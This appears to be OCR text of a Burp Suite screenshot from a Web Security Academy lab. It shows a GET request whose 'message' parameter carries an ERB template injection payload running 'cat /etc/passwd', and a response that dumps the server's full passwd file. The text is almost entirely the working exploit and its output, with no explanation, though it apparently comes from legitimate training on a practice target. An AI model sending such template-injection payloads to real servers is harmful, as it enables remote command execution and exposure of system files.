 Request
Pretty Raw Hex \n
1 GET /?message=<%25=+system('cat+/etc/passwd')+%25> HTTP/1.1
2 Host: 0ada0064038456eec0f225c50086002e.web-security-academy.net
3 Cookie: session=H2fpAR7uXeYWdSlE5zV8DxgSGpMJBGvh
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
SHOP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin true